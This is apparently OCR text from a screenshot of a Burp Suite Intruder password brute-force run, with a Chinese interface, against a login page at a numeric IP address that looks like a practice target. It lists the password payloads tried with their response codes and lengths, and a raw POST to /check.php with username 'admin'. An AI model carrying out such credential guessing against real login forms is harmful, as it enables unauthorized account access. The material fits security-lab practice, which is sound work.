 攻击 保存 6. Intruder attack of http://61.147.171.105:64745
6. Intruder attack of http://61.147.171.105:64745 攻击 保存
结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
5306 +0123456 200 24 473
78908 000123456 200 19 473
78921 00123456 200 21 473
79358 0000123456 200 23 473
79372 000123456 200 19 473
79876 0000123456 200 20 473
78602 00123456 200 21 472
84593 0123456. 200 19 472
0 200 23 471
1 !@#$%^&* 200 22 471
payload
资源池
设置
请求 响应
美化 Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:64745
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://61.147.171.105:64745
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.0 Referer: http://61.147.171.105:64745/
.1 Accept-Encoding: gzip, deflate, br
.2 Accept-Language: zh-CN,zh;q=0.9,en-CN;q=0.8,en;q=0.7
.3 Connection: keep-alive
.4
.5 username=admin&password=%2b0123456
Search 0高亮
352723 of 538044